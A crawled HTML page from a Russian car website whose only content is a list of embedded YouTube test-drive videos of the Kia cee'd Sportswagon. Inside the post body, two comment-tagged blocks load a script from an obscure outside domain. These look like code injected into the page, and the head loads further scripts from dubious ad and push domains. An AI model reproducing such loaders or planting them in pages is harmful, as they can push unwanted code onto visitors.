

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoforumok.ru/kia-cee-d-sportswagon-test-drayv.htm
body_size: 18727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Kia cee d sportswagon тест драйв | Авто Форумок</title>
	<link rel="stylesheet" href="https://autoforumok.ru/wp-content/themes/autoforumok/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,527] -->
<meta name="description"  content="Kia cee d sportswagon тест драйв" />

<link rel="canonical" href="https://autoforumok.ru/kia-cee-d-sportswagon-test-drayv.htm" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autoforumok.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autoforumok.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://autoforumok.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autoforumok.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autoforumok.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Обзор fanatec porsche 911 gt2' href='https://autoforumok.ru/obzor-fanatec-porsche-911-gt2.htm' />
<link rel='next' title='Watch Full Movie Online And Download Interstellar (2014)' href='https://autoforumok.ru/watch-full-movie-online-and-download-interstellar-2014.htm' />
<meta name="generator" content="WordPress 5.1" />
<link rel='shortlink' href='https://autoforumok.ru/?p=902' />
<link rel="alternate" type="application/json+oembed" href="https://autoforumok.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautoforumok.ru%2Fkia-cee-d-sportswagon-test-drayv.htm" />
<link rel="alternate" type="text/xml+oembed" href="https://autoforumok.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautoforumok.ru%2Fkia-cee-d-sportswagon-test-drayv.htm&#038;format=xml" />
	<script src="https://autoforumok.ru/wp-content/themes/autoforumok/js/jquery.min.js"></script>
	<script src="https://autoforumok.ru/wp-content/themes/autoforumok/js/custom.js"></script>
	<script src="https://autoforumok.ru/wp-content/themes/autoforumok/js/fixads.js" type="text/javascript"></script>
	
	<script charset="utf-8" async src="https://rbfive.bid/pjs/Axj0TwAVT.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94276016, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94276016" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-685660-2 -->
<div id="yandex_rtb_R-A-685660-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-685660-2",
                renderTo: "yandex_rtb_R-A-685660-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-902">

				<h1>Kia cee d sportswagon тест драйв</h1>

			
				<br>


				<div class="entry">



<p>Kia Ceed 2018 тест-драйв с Никитой Гудковым</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/2uiy_1f7cxA" frameborder="0" allowfullscreen></iframe></div><p>Наши тесты плюс. Kia Ceed SW</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/HFlVJN768kY" frameborder="0" allowfullscreen></iframe></div><!--fd7305d086810df34c783a76bf2704fa--><script type="text/javascript">
var bntuniqid = 'Rj63ajCyYC7nkK2A31Bg';
var bntuniqsid = '84460';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Своими глазами. Вып.677. Семейный универсал Kia CEED SW</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/8vEYmaN9XKM" frameborder="0" allowfullscreen></iframe></div><p>KIA Ceed SW 1.6 AT - обзор от таксиста</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/B4-PFRN0r8Q" frameborder="0" allowfullscreen></iframe></div><p>Новый KIA Ceed 2018: Golf отдыхает!</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/LSl7n2kVtvs" frameborder="0" allowfullscreen></iframe></div><p>Обзор самых крутых версий Kia Ceed: стильный универсал Proceed и хот-хэтч Ceed GT</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/vxgtRaRSzSk" frameborder="0" allowfullscreen></iframe></div><p>Киа Сид с мотором 1.6 GDI и DCT6 KIA Ceed SW 2017 максимальная комплектация ОБЗОР Тест-драйв</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/q4JxNUI0hMM" frameborder="0" allowfullscreen></iframe></div><p>Nuova Kia Ceed Sportswagon MY 2018 | Test Drive in anteprima del 1.600 CRDi da 136 Cv</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/-XyN1p91bJk" frameborder="0" allowfullscreen></iframe></div><p>тест-драйв KIA Ceed SW</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/SANUeE7nis8" frameborder="0" allowfullscreen></iframe></div><p>Тест-драйв Kia cee`d // АвтоВести 224</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/oAj1V-8oWuM" frameborder="0" allowfullscreen></iframe></div>
<!--e5dd7aab0a1059b84a16b8506583cffd--><script type="text/javascript">
var bntuniqid = 'UWX2Y9kelLRrOc7Kh6qw';
var bntuniqsid = '84460';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://autoforumok.ru/video-pro-kamazi-farming-simulator.htm" rel="bookmark" title="Видео про Камазы farming simulator">Видео про Камазы farming simulator</a></li>
                    <li><a href="https://autoforumok.ru/davidich-test-drayv-audi-rs6.htm" rel="bookmark" title="Давидыч тест драйв ауди рс6">Давидыч тест драйв ауди рс6</a></li>
                    <li><a href="https://autoforumok.ru/kak-pomenyatj-lampochku-stop-signala-na-toyote-korolla-video.htm" rel="bookmark" title="Как поменять лампочку стоп сигнала на Тойоте Королла видео">Как поменять лампочку стоп сигнала на Тойоте Королла видео</a></li>
                    <li><a href="https://autoforumok.ru/watch-full-movie-online-and-download-underworld-blood-wars-2016.htm" rel="bookmark" title="Watch Full Movie Online And Download Underworld: Blood Wars (2016)">Watch Full Movie Online And Download Underworld: Blood Wars (2016)</a></li>
                    <li><a href="https://autoforumok.ru/podnyatie-kabini-na-kamaze-video.htm" rel="bookmark" title="Поднятие кабины на Камазе видео">Поднятие кабины на Камазе видео</a></li>
                    <li><a href="https://autoforumok.ru/video-obzor-mitsubishi-outlander-2014.htm" rel="bookmark" title="Видео обзор mitsubishi outlander 2014">Видео обзор mitsubishi outlander 2014</a></li>
                    <li><a href="https://autoforumok.ru/avarii-na-dorogah-novinki-video.htm" rel="bookmark" title="Аварии на дорогах новинки видео">Аварии на дорогах новинки видео</a></li>
                    <li><a href="https://autoforumok.ru/kak-snyatj-bachok-omivatelya-na-nissan-kashkay-video.htm" rel="bookmark" title="Как снять бачок омывателя на Ниссан Кашкай видео">Как снять бачок омывателя на Ниссан Кашкай видео</a></li>
                    <li><a href="https://autoforumok.ru/kak-snyatj-krishku-benzobaka-toyota-korolla-video.htm" rel="bookmark" title="Как снять крышку бензобака Тойота Королла видео">Как снять крышку бензобака Тойота Королла видео</a></li>
                    <li><a href="https://autoforumok.ru/toyota-hays-remont-dvigatelya-video.htm" rel="bookmark" title="Тойота хайс ремонт двигателя видео">Тойота хайс ремонт двигателя видео</a></li>
                    <li><a href="https://autoforumok.ru/toyota-arktik-trek-video.htm" rel="bookmark" title="Тойота арктик трек видео">Тойота арктик трек видео</a></li>
                    <li><a href="https://autoforumok.ru/dodj-ram-1500-tyuning-video.htm" rel="bookmark" title="Додж рам 1500 тюнинг видео">Додж рам 1500 тюнинг видео</a></li>
                    <li><a href="https://autoforumok.ru/avarii-v-shahte-video.htm" rel="bookmark" title="Аварии в шахте видео">Аварии в шахте видео</a></li>
                    <li><a href="https://autoforumok.ru/posmotretj-video-dtp-so-smerteljnim-ishodom.htm" rel="bookmark" title="Посмотреть видео ДТП со смертельным исходом">Посмотреть видео ДТП со смертельным исходом</a></li>
                    <li><a href="https://autoforumok.ru/ustanovka-turbini-na-toyotu-kamri-video.htm" rel="bookmark" title="Установка турбины на Тойоту камри видео">Установка турбины на Тойоту камри видео</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autoforumok.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autoforumok.ru/new" itemprop="item"><span itemprop="name">Новинки</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Kia cee d sportswagon тест драйв</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-685660-1 -->
<div id="yandex_rtb_R-A-685660-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-685660-1",
                renderTo: "yandex_rtb_R-A-685660-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; Авто Форумок 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
<script type="text/javascript">
// функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
	var matches = document.cookie.match(new RegExp(
	"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("alertwin");
if (alertwin != "no") { 
	$(document).mouseleave(function(e){
		if (e.clientY < 0) {
			$(".exitblock").fadeIn("fast");    
			// записываем cookie на 1 день, с которой мы не показываем окно
			var date = new Date;
			date.setDate(date.getDate() + 1);    
			document.cookie = "alertwin=no; path=/; expires=" + date.toUTCString();       
		}    
	});
	$(document).click(function(e) {
		if (($(".exitblock").is(':visible')) && (!$(e.target).closest(".exitblock .modaltext").length)) {
			$(".exitblock").remove();
		}
	});  
}
</script>
<div class="exitblock">
	<div class="fon"></div>    
	<div class="modaltext">    
		<a href="http://kshop2.biz/R2HLn7/" rel="nofollow" target="_blank"><img src="https://autoforumok.ru/wp-content/themes/autoforumok/popup.jpg"></a>
	</div>
	<div class="closeblock">+</div>
</div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1444337"
		data-ad-slot="1444337">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>